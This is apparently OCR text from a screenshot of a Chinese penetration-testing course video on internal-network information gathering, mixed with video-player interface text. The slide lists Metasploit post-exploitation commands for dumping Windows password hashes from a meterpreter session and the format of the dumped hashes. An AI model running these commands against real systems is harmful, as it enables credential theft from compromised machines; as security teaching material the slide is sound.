 2.内网渗透之信息收集02
画板 签到 答题卡 画中画 大头贴 举手 预览 工具
+ 关注
腾讯课堂
内容
合天网安实验室
WWW.HETIANLAB.COM
07
口令破解
use post/windows/gather/hashdump //system权限的meterpreter
set session 1
exploit //结果保存在tmp目录下
use post/windows/gather/smart_hashdump
set session 1
exploit
格式：
用户名称 : RID : LM-HASH 值 : NT-HASH 值
20:07 / 20:21
弹 弹
A 发个友善的弹幕见证当下
弹幕礼仪 >
发送
1080P 高清
选集
1.25x
字幕